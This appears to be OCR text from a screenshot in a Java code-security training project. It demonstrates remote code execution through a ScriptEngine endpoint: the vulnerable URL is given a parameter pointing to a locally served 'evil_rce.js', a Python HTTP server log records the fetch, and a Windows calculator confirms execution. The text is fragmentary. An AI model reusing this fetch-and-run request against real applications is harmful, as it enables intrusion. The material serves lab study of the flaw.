 127.0.0.1:28888/RCE/ScriptEngine/vul?url=http://127.0.0.1:8000/evil_rce.js
漏洞执行成功
C:\Windows\System32\cmd.exe - python  -m http.server
C:\Users\ThreatBook\IdeaProjects\CodeSecOne\src\main\resources\static\evil>dir
驱动器 C 中的卷是 OSDisk
卷的序列号是 A805-1966
C:\Users\ThreatBook\IdeaProjects\CodeSecOne\src\main\resources\static\evil 的目录
2023/03/16  23:55    <DIR>          .
2023/03/16  23:55    <DIR>          ..
2023/03/16  23:48               106 evil_rce.js
2023/03/16  23:55               290 evil_rce.md
2023/03/16  23:54            30,998 img.png
3 个文件         31,394 字节
2 个目录 302,595,063,808 可用字节
C:\Users\ThreatBook\IdeaProjects\CodeSecOne\src\main\resources\static\evil>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [16/Mar/2023 23:57:16] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [16/Mar/2023 23:59:34] "GET /evil_rce.js HTTP/1.1" 200 -
127.0.0.1 - - [17/Mar/2023 00:01:26] "GET /evil_rce.js HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =